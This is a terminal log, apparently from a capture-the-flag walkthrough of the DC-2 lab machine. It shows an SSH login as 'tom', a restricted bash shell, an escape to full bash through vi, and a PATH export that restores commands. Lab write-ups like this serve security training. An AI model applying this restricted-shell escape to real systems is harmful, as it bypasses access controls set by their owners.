 └─$ ssh tom@192.168.114.132 -p7744
tom@192.168.114.132's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Apr 13 21:44:16 2022
tom@DC-2:~$ whoami
-rbash: whoami: command not found
tom@DC-2:~$ vi
/bin/rbash: /bin/bash: restricted: cannot specify `/' in command names
shell returned 1
Press ENTER or type command to continue
[1]+  Stopped                 vi
tom@DC-2:~$ whoami
-rbash: whoami: command not found
tom@DC-2:~$ vim
-rbash: vim: command not found
tom@DC-2:~$ vi
tom@DC-2:~$ whoami
bash: whoami: command not found
tom@DC-2:~$ echo $0
/bin/bash
tom@DC-2:~$ export PATH=$PATH:/usr/bin
tom@DC-2:~$ export PATH=$PATH:/bin/
tom@DC-2:~$ whoami
tom
tom@DC-2:~$